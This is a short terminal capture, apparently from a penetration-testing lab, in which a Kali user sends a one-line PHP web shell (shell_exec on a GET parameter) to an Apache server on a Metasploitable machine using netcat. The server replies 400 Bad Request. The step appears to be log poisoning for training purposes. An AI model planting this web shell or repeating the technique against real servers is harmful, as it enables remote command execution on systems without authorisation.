 root@kali:~# nc 172.16.205.133 80
<?php echo shell_exec($_GET['cmd']);?>
HTTP/1.1 400 Bad Request
Date: Thu, 16 May 2019 03:07:47 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
Content-Length: 323
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at metasploitable.localdomain Port 8
0</address>
</body></html>
root@kali:~#